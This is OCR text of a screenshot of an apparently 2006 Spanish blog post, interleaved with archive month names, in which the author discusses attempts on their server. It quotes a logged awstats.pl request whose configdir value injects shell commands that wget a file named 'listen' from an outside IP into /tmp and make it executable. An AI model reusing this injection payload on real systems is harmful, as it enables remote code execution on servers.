
r 2006
tiene que haber entrado por
otro lado.
August
Eso si, veo que todo el
2006
mundo intenta
July 2006
aprovecharse del awstats,
April 2006
porque hay otro intento
March
distinto por aqui:
2006
GET
February
2006
/awstats/awstats.pl?
configdir=
December
|echo;echo%20YYY;cd%
2005
20%2ftmp%3bwget%2012
November
8%2e173%2e40%2e113%2
2005
flisten%3b
October
chmod%20%2bx%20liste
2005